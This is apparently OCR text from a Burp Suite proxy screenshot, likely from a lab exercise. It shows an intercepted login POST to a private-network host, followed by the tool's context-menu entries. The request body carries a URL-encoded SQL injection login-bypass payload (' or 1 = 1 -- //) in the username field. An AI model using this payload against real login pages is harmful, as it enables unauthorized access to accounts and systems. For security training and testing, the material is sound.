 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.239.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.239.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64 fox/115.0
4 Accept: text/html,application/xhtml+xml,ap image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.239.131/index.php
8 Content-Type: application/x-www-form-urlen
9 Content-Length: 53
10 Origin: http://192.168.239.131
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 uname=%27+or+1+%3D+1+--+%2F%2F&psw=123&btn
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation